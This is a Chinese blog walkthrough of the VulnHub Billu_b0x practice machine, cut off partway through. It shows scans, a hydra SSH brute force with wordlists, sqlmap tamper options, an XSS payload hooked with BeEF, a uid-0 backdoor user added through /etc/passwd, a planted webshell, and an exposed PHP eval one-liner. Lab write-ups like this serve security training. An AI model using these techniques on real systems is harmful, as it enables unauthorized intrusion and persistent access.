# 【VulnHub靶机渗透】三: Billu\_b0x



KB-野原新之助 ● 于 2020-04-06 14:06:00 发布 ● 518 ◆ 收藏 1 分类专栏: <u># VulnHub综合靶机</u> 文章标签: <u>Billu\_b0x vulnhub 渗透测试</u> 版权声明:本文为博主原创文章,遵循<u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/qq\_43968080/article/details/105267612</u> 版权



VulnHub综合靶机 专栏收录该内容

10 篇文章 2 订阅 订阅专栏

VulnHub是一个安全平台,内含众多渗透测试的靶场镜像,只需要下载至本地并在虚拟机上运行,即可得到一个完整的 渗透测试练习系统,每一个靶机都有相关目标去完成(万分感谢提供靶机镜像的同学)。

文章目录

- 一、相关简介
- 二、信息搜集
- 三、渗透步骤
  - 1、ssh账户爆破
  - 2、Web站点渗透
    - 2.1 index.php
    - 2.2, add.php
    - 2.3、test.php: 任意文件读取与下载
    - 2.4、phpmy: 信息泄漏
    - 2.5、index.php 续: 文件包含+图片马
  - 3、Linux内核提权

```
三、总结
```

一、相关简介

靶机:

该靶机设定了一些常见的Web应用漏洞,如文件包含、任意文件下载、注入等。

- 名称: Billu\_b0x
- 系统: Linux Ubuntu (32位)
- 难度: 中级
- 目标:利用Web应用程序进入系统并提权至root权限
- 软件包: Apache、PHP、MySql

#### 环境:

- 靶机: Billu\_b0x—192,168.11.22
- 攻击机: Kali——192.168.11.11
- 工具: Nmap、dirb、NetCat (nc) 、BurpSuit、Sqlmap、whatweb、Xshell等

#### 流程:

- 1. 信息搜集
- 2. 逐一服务进行渗透

# 二、信息搜集

#### 注: (信息搜集也包含在渗透测试里边,但是为了过程更加直观,我将信息搜集单独写出来,望悉知)

nmap进行主机端口信息扫描

nmap -sS -Pn -T4 -sV -O 192.168.11.22

oot@kali:~# nmap -sS -Pn -T4 -sV -0 192.168.11.22 Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-01 10:55 EDT Nmap scan report for 192.168.11.22 Host is up (0.00059s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) MAC Address: 00:0C:29:E3:BD:0B (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux kernel:3 cpe:/o:linux:linux kernel:4 OS details: Linux 3.2 - 4.9 🗲 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel OS and Service detection performed. Please report any incorrect results at https ://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 9.10 seconds https://blog.csdn.net/qq\_43968080

使用 whatweb 识别 Web 指纹信息

whatweb -v -a 3 192.168.11.22

| root@ka                       | li:~/               | 'Desktop# whatweb -v -a 3 192.168.11.22                                                                              |                                                |
|-------------------------------|---------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|
| WhatWeb                       | repo                | ort for http://192.168.11.22                                                                                         |                                                |
| Status                        | :                   | 200 OK                                                                                                    | 7                                              |
| Title                         | :                   | ==[[IndiShell Lab]]==                                                                                                |                                                |
| IP                            | :                   | 192.168.11.22                                                                                                    |                                                |
| Country                       | :                   | RESERVED, ZZ                                                                                                    |                                                |
| Summary<br>ng only<br>cript[t | :<br>], X-<br>ext/j | <pre>HTTPServer[Ubuntu Linux][Apache/2.2.22 (Ubuntu) Frame-Options[SAMEORIGIN], Apache[2.2,2.2.22], avascript]</pre> | ], X-Powered-By[testi<br>Cookies[PHPSESSID], S |
| Detecte<br>[ Apach            | d Plu<br>e ]        | igins:                                                                                                    | - 4                                            |
|                               | The                 | Apache HTTP Server Project is an effort to deve                                                                      | lop and                                        |
|                               | svst                | ems including UNIX and Windows NT. The goal of                                                                       | this                                           |
|                               | nroi                | ect is to provide a secure efficient and exten                                                                       | sible                                          |
|                               | serv<br>HTTP        | ver that provides HTTP services in sync with the<br>standards.                                                       | current                                        |
|                               | Vers                | ion : 2.2.22 (from HTTP Server Header)                                                                               |                                                |
|                               | Vers                | sion : 2.2                                                                                                    |                                                |
|                               | Vers                | ion : 2.2                                                                                                    |                                                |
|                               | Goog                | le Dorks: (3)                                                                                                    | https://blog.csdn.net/qq_43968080              |

使用dirb爆破Web目录

```
---- Scanning URL: http://192.168.11.22/ -
+ http://192.168.11.22/111 (CODE:200|SIZE:19)
+ http://192.168.11.22/add (CODE:200|SIZE:307)
+ http://192.168.11.22/c (CODE:200|SIZE:1)
+ http://192.168.11.22/cgi-bin/ (CODE:403|SIZE:289)
+ http://192.168.11.22/cmd (CODE:200|SIZE:0)
+ http://192.168.11.22/head (CODE:200|SIZE:2793)
==> DIRECTORY: http://192.168.11.22/images/
+ http://192.168.11.22/in (CODE:200|SIZE:47549)
+ http://192.168.11.22/index (CODE:200|SIZE:3263)
+ http://192.168.11.22/panel (CODE:302|SIZE:2469)
==> DIRECTORY: http://192.168.11.22/phpmy/
+ http://192.168.11.22/server-status (CODE:403|SIZE:294)
+ http://192.168.11.22/shell (CODE:200|SIZE:0)
+ http://192.168.11.22/show (CODE:200|SIZE:1)
+ http://192.168.11.22/test (CODE:200|SIZE:72)
==> DIRECTORY: http://192.168.11.22/uploaded images/
```

通过扫描大致得到以下信息:

- 目标IP: 192.168.11.22
- OS: Linux (Ubuntu)
- 22端口: ssh, OpenSSH
- 80端口: http, Apache 2.2.22

访问扫描到的Web路径,得到以下信息:

- http://192.168.11.22/add: 上传文件
- http://192.168.11.22/in: phpinfo函数
- http://192.168.11.22/index.php: 登录界面
- http://192.168.11.22/phpmy/: phpmyadmin
- http://192.168.11.22/test: 文件参数
- http://192.168.11.22/c: 空页面
- http://192.168.11.22/cmd: 空页面
- http://192.168.11.22/head: 空页面
- http://192.168.11.22/panel: 空页面
- http://192.168.11.22/shell: 空页面
- http://192.168.11.22/show: 空页面
- http://192.168.11.22/server-status: 权限不足
- http://192.168.11.22/cgi-bin/: 权限不足
- http://192.168.11.22/index: 登录界面,同./index.php
- http://192.168.11.22/uploaded\_images/: 图片文件夹

# 三、渗透步骤

# 1、ssh账户爆破

### 1) 爆破并连接ssh服务

首先试一下22端口爆破

## hydra -L /usr/share/wordlists/uname\_passwd/adminUser.txt -P /usr/share/wordlists/uname\_passwd/adminPsd.txt -vV t4 192.168.11.22 ssh

## 字典文件如下,是一个我经常用的小字典:

| 打开(0) 🔻 🖪                                                                                                    | ]                                                                                                | <b>adminUser.txt</b><br>/usr/share/wordlists/uname_passwd | 保存(S) | = - • * |   |   |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|-----------------------------------------------------------|-------|---------|---|---|
| admin<br>administrator<br>root<br>admin123<br>user<br>master<br>test<br>testadmin<br>tester<br>guest<br>siteadmin | 打开(O) <b>・ ①</b><br>1234<br>12345<br>123456<br>1234567<br>12345678<br>123456789<br>4321<br>54321 | adminPsd.txt<br>/usr/share/wordlists/uname_passwd         |       | 保存(S)   | = | 0 |
| myftp<br>manage<br>manager<br>system                                                                              | 654321<br>Password<br>passwd<br>iloveyou                                                         |                                                           |       |         |   |   |

| hello           | princess   |                                  |
|-----------------|------------|----------------------------------|
| adm             | rockyou    |                                  |
| admini          | abc123     |                                  |
| helloworldadmin | nabcd234   |                                  |
| younome         | ABCD1234   |                                  |
| nibushiwo       | alb2       |                                  |
| 520250          | alb2c3     |                                  |
| admim           | a1b2c3d4   |                                  |
| adnin           | a1b2c3d4e5 |                                  |
| mangeruser      | abcde12345 |                                  |
| mangeuse        | ABCDE12345 |                                  |
| secadm          | abcdeabcde |                                  |
| sysadm          | ABCDEABCDE |                                  |
| auditadm        | abcdef     |                                  |
| audit           | abcdef1234 |                                  |
| security        | abcdefg    |                                  |
|                 | abcdefgh   | https://bioglogginilegdd_4000000 |

妈耶,直接爆出了账户: root, 123456

[ATTEMPT] target 192.168.11.22 - login "root" - pass "123456" - 219 of 3348 [chi
ld 1] (0/0)
[ATTEMPT] target 192.168.11.22 - login "root" - pass "1234567" - 220 of 3348 [ch
ild 3] (0/0)
[22][ssh] host: 192.168.11.22 login: root password: 123456
[ATTEMPT] target 192.168.11.22 - login "admin123" - pass "1234" - 325 of 3348 [ch
ild 1] (0/0)
[ATTEMPT] target 192.168.11.22 - login "admin123" - pass "12345" - 326 of 3348 [ch
ild 2] (0/0)

ok,使用 terminal 连接 ssh 来查看一下相关信息

root@kali:~/Desktop# ssh root@192.168.11.22 The authenticity of host '192.168.11.22 (192.168.11.22)' can't be established. ECDSA key fingerprint is SHA256:UyLCTuDmpoRJdivxmtTOMWDk0apVt5NWjp8Xno1e+Z4. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.11.22' (ECDSA) to the list of known hosts. root@192.168.11.22's password: Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-32-generic i686)

\* Documentation: https://help.ubuntu.com/

System information as of Thu Apr 2 10:55:02 IST 2020

https://blog.csdn.net/qq\_43968080

直接就是root权限, 么得意思

```
root@indishell:~# id
uid=0(root) gid=0(root) groups=0(root)
root@indishell:~# whoami
root
root@indishell:~#
```

#### 2) 创建root权限用户,Web后台挂马

还是惯例创建一个root权限用户,再搞一个挂马吧

既然是root权限,自然有对passwd文件的写权限,那么就可以创建一个用户 xiaohei,再修改器权限 id

root@indishell:~# useradd xiaohei root@indishell:~# passwd xiaohei Enter new UNIX password: Retype new UNIX password: passwd: password updated successfully

打开passwd文件,将xiaohei的权限值改为00

sshd:x:106:65534:://war/run/sshd:/usr/sbin/nologin ica:x:1000:1000:ica/)ec:/home/ica:/bin/basht crypt('pa xiaohei:x:0:0:://home/xiaohei://bin/shctop# perl -e "pr ~ Not enough arguments for crypt at -e line 1, Execution of -e aborted due to compilation er

先切换到普通用户ica,在切换至xiaohei用户,查看其权限为root权限

| <pre>root@indishell:~# su ica<br/>ica@indishell:/root\$ su<br/>Password:<br/># id<br/>uid=0(root) gid=0(root)<br/># sudo su</pre> | a<br>xiaohei<br>groups=0(root)                      |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|
| root@indishell:~# id<br>uid=0(root) gid=0(root)<br>root@indishell:~#                                                              | groups=0(root)<br>https://blog.csdn.net/qq_43968080 |

ok,再挂马吧,找到网站根目录,一般Linux的默认Web目录都在 /var/www 下,也可以访问之前扫描出的一个phpinfo页面

| _SERVER["SERVER_PORT"]     |              | 80               |     |  |
|----------------------------|--------------|------------------|-----|--|
| _SERVER["REMOTE_ADDR"]     | 192.168.11.1 |                  |     |  |
| _SERVER["DOCUMENT_ROOT"]   |              | /var/www         |     |  |
| _SERVER["SERVER_ADMIN"]    |              | webmaster@localh | ost |  |
| _SERVER["SCRIPT_FILENAME"] |              | /var/www/in.php  |     |  |

在站点下种马,使用蚁剑连接得到Webshell

| <ul> <li>↓ 192.168.11.22 (8)</li> </ul> |                                                                                                    |                                |        |                     |         |      |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|--------|---------------------|---------|------|
| □目录列表 (3) <                             | 凸文                                                                                                    | 件列表 (14)                       |        |                     |         | ^    |
| B- D /                                  | 0 8                                                                                                    | 所建 ▼   ↑ 上层   😂 刷新   💣 主目录   🛛 | ■ 书签 ▼ | /var/www/           |         | → 读取 |
| var                                     |                                                                                                    | 名称                             |        | 日期                  | 大小      | 属性   |
|                                         | C                                                                                                    | images                         |        | 2017-03-20 08:40:52 | 4 Kb    | 0755 |
| phomy                                   | C                                                                                                    | phpmy                          |        | 2017-03-20 10:11:59 | 4 Kb    | 0755 |
| uploaded images                         | C                                                                                                    | uploaded_images                |        | 2018-10-06 20:36:32 | 4 Kb    | 0777 |
|                                         | $\langle \rangle$                                                                                                    | add.php                        |        | 2017-03-20 08:41:45 | 330 b   | 0755 |
|                                         | Ś                                                                                                    | c.php                          |        | 2017-03-20 08:44:22 | 391 b   | 0755 |
|                                         | $\langle \rangle$                                                                                                    | cmd.php                        |        | 2018-09-29 11:10:04 | 31 b    | 0755 |
|                                         | $\langle \rangle$                                                                                                    | head.php                       |        | 2017-03-20 08:24:16 | 2.76 Kb | 0755 |
|                                         | Ŵ                                                                                                    | head2.php                      |        | 2017-03-20 08:45:58 | 2.43 Kb | 0755 |
|                                         | Ø                                                                                                    | in.php                         |        | 2017-03-19 00:28:43 | 22 b    | 0755 |
|                                         | $\langle \rangle$                                                                                                    | index.php                      |        | 2018-09-29 18:09:19 | 1.36 Kb | 0755 |
|                                         | <br><br> | panel.php                      |        | 2017-03-20 08:29:26 | 2.12 Kb | 0755 |
|                                         | ¢                                                                                                    | shell.php                      |        | 2020-04-02 12:49:43 | 32 b    | 0644 |
|                                         | மி                                                                                                    | show.php                       |        | 2017-03-20 08:42:43 | 596 b   | 0755 |

# 2、Web站点渗透

经过对爆出的路径进行分析以及页面提示,得到以下几个**疑似**可利用的弱点:

- http://192.168.11.22/index.php
- http://192.168.11.22/add
- http://192.168.11.22/test
- http://192.168.11.22/phpmy/

下面就以这四个点逐一展开渗透,达到 getshell 并提权。

## 2.1、index.php

虽然页面提示是一个sql注入漏洞,但是使用各种方法,无法成功注入。



使用sqlmap进行注入,并且加入绕过插件

sqlmap -u http://192.168.11.22 --data="un=aaa&ps=bbb" --level=3 --tamper "base64encode.py,space2comment" --cooki e="PHPSESSID=jjneulif3aon2c9l97ani7okd0"

sql注入依然未成功。

但是在扫描过程中,发现这两处存在XSS漏洞

| 🔻 💔 Cross-site scripting (reflected) [2]        |  |  |  |  |
|-------------------------------------------------|--|--|--|--|
| () / [ps parameter]                             |  |  |  |  |
| () / [un parameter]                             |  |  |  |  |
| Unencrypted communications                      |  |  |  |  |
| Input returned in response (reflected) [2]      |  |  |  |  |
| Suspicious input transformation (reflected) [2] |  |  |  |  |
| 1 Cross-site request forgery                    |  |  |  |  |
|                                                 |  |  |  |  |
|                                                 |  |  |  |  |
| Advisory Request Response                       |  |  |  |  |
| Raw Params Headers Hex                          |  |  |  |  |
| POST / HTTP/1.1                                 |  |  |  |  |
| Hast 100 169 11 00                              |  |  |  |  |

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 33 Origin: http://192.168.11.22 Connection: close Referer: http://192.168.11.22/ Cookie: PHPSESSID=jjneulif3aon2c9I97ani7okd0 Upgrade-Insecure-Requests: 1 un=aaa&ps=bbbdnj54%3cscript%3ealert(1)%3c%2fscript%3eywu54&login=let%27s+login

https://blog.csdn.net/qq\_43968080

插入beef-xss的代码,需要使用url编码来绕过,即可xss注入



#### 看一下对方 cookie



但是是一个反射型XSS,用处不大, sql注入也未成功,先放下。

### 2.2、add.php

| 183431528235398528482163267854                 |                                   |
|------------------------------------------------|-----------------------------------|
| Content-Disposition: form-data; name="name"    |                                   |
|                                                |                                   |
| aaa                                            |                                   |
| 183431528235398528482163267854                 |                                   |
| Content-Disposition: form-data; name="address" |                                   |
|                                                |                                   |
| ddd                                            |                                   |
| 183431528235398528482163267854                 |                                   |
| Content-Disposition: form-data; name="id"      |                                   |
|                                                |                                   |
|                                                |                                   |
|                                                |                                   |
| Content-Disposition: form-data; name="upload"  |                                   |
| uplead                                         |                                   |
| upidau<br>1024215202252005204021C22C7054       |                                   |
| 183431928239398928482163267854                 | https://blog.csdn.net/qq_43968080 |

发现无论上传什么文件,都没有任何效果,索性选择主动响应该请求,查看响应包:

GET /success.txt HTTP/1.1 Host: detectportal.firefox.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0 Accept: \*/\* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Cache-Control: no-cache Pragma: no-cache Connection: close

好像不可以上传,先放下。

# 2.3、test.php: 任意文件读取与下载

## 1) 发现任意文件下载漏洞

这个页面最为特殊,打开时页面提示 'file' parameter is empty. Please provide file path in 'file' parameter , 就是 file参数为空,需要传入一个参数

| phpinfo()                       | x 192.168.11.22/test?file=index.ph x +     |      |
|---------------------------------|--------------------------------------------|------|
| ← → ♂ ✿ ◑ ∅                     | 192.168.11.22/test?file=index.php          |      |
| □移动设备上的书签                       | 💮 localhost 💮 SQLi 💮 BeEF 🛛 sf SegmentFaul | t 思否 |
| 'file' parameter is empty. Plea | se provide file path in 'file' parameter   |      |
|                                 |                                            |      |
|                                 |                                            |      |

#### 依然提示为空,那极有可能是POST方式,抓包修改提交方式

| Raw Params Headers                                                                                                    | Hex                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| RawParamsHeadersGET /test HTTP/1.1Host: 192.168.11.22User-Agent: Mozilla/5.0 (WinAccept: text/html,application/Accept: Language: zh-CN,zh;Accept-Encoding: gzip, deflaConnection: closeCookie: PHPSESSID=jjneulif:Upgrade-Insecure-RequestsCache-Control: max-age=0 | Hex<br>Send to Spider<br>Do an active scan<br>Send to Intruder<br>Send to Repeater<br>Send to Repeater<br>Send to Sequencer<br>Send to Comparer<br>Send to Decoder<br>Request in browser | /20100101 Firefox/74.0<br>p,*/*;q=0.8<br>:0.3,en;q=0.2<br>Ctrl+R<br>IfoLXBLoi2e2yh7tSI9teQ9F1hlhMLKMU0S0G8q6LR9gx2Hk8h |
|                                                                                                    | Change request method<br>Change body encoding                                                                                                    | https://blog.csdn.net/qq_43968080                                                                                      |

再在数据区写 file=index.php 提交,此时页面依然提示参数为空,但是!但是! 弹出来一个文件保存弹窗,存在文件包含的文件泄漏

| 正在打开 index.php                  | ×                                 |
|---------------------------------|-----------------------------------|
| 您选择了打开:                         |                                   |
| 🗋 index.php                     |                                   |
| 文件类型: PHP Script (1.4 KB)       |                                   |
| 来源: http://192.168.11.22        |                                   |
|                                 |                                   |
| 您想要 Firefox 如何处理此文件?            |                                   |
| ①打开,通过( <u>O</u> ) phpfile (默认) | ~                                 |
| ○保存文件( <u>S</u> )               |                                   |
|                                 |                                   |
|                                 |                                   |
|                                 | 确定取消                              |
|                                 | https://blog.csdn.net/gq_43968080 |

#### 2) 利用漏洞下载源码进行审计

那么就可以把扫描到的所有文件保存下来进行源码审计了,最终得到了以下几个有用的信息:

| ∃ php</th <th></th>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| <pre>echo '<form enctype="multipart/form-&lt;br&gt;Select image to upload:&lt;/td&gt;&lt;td&gt;-data" method="post"><br/>ad"&gt;</form></pre> |  |
| ';                                                                                                    |  |

#### • C.php: 是一个连接数据库的文件,包含了连接数据库的账号密码: billu、 b0x\_billu



#### • cmd.php: 是一个 php 一句话木马,直接在 repeater 里看

Г

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex                                                                                                    |
| POST /test H11P/1.1         Host 192.16811.22         User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0         Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8         Accept: Language: zh-ON,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2         Accept-Encoding: gzip, deflate         Connection: close         Cookie: PHPSESSID=jjneulif3aon2c9I97ani7okd0;         BEEFHOOK=5GUXMfoLXBLoi2e2yh7tSI9teQ9F1hlhMLKMU0S0G8q6LR9gx2Hk8hnSbUYIggPJ9qMRfs | H 11P/1.1 200 GK<br>Date: Sat, 04 Apr 2020 13:07:16 GMT<br>Server: Apache/2.2.22 (Ubuntu)<br>Accept-Ranges: bytes<br>X-Powered-By: PHP/5.3.10-1ubuntu3.26<br>Content-Description: File Transfer<br>Content-Transfer-Encoding: binary<br>Expires: 0<br>Cache-Control: must-revalidate, post-check=0, pre-check=0 |
| Upgrade-Insecure-Requests: 1<br>Cache-Control: max-age=0<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 12                                                                                                    | Pragma. public<br>Content-Disposition: attachment; filename="cmd.php"<br>Content-Length: 31<br>Connection: close<br>Content-Type: application/octet-stream                                                                                                    |
| file=cmd.php                                                                                                    | php @eval(\$_REQUEST[cmd]);?<br>https://blog.csdn.net/qq_43968080                                                                                                    |

• index.php: 构造sql语句时过滤了单引号,虽然hex编码以及Unicode编码可以绕过,但是就是无法注入。。

```
$uname=str_replace('\'','',urldecode($_POST['un']));
echo "<br>".$uname."<br>";
$pass=str_replace('\'','',urldecode($_POST['ps']));
echo "<br>".$pass."<br>";
$run='select * from auth where pass=\''.$pass.'\' and uname=\''.$uname.'\'';
echo "<br>".$run."<br>";
$result = mysqli_query($conn, $run);
```

• panel.php: 存在文件包含漏洞,将任意文件解析为php文件,之后可用于解析图片马

